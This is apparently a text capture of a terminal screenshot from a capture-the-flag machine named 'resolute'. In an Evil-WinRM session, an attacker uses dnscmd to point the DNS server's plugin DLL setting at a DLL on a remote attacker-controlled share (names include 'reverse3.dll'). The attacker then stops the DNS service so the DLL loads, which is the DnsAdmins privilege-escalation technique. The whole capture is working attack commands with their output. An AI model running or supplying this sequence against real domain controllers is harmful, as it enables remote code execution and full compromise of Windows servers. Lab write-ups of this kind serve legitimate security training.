 Applications Places System Mon May 25, 06:26
/bin/bash
/bin/bash 135x30
*Evil-WinRM* PS C:\Users> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.52\tools\reverse3.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users> cd ryan
*Evil-WinRM* PS C:\Users\ryan> cd Documents
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe resolute /config /serverlevelplugindll \\10.10.14.52\tools\reverse3.dll
DNS Server failed to reset registry property.
Status = 1722 (0x000006ba)
Command failed: RPC_S_SERVER_UNAVAILABLE 1722 0x6BA
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd RESOLUTE /config /serverlevelplugindll \10.10.14.52\dns.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
*Evil-WinRM* PS C:\Users\ryan\Documents>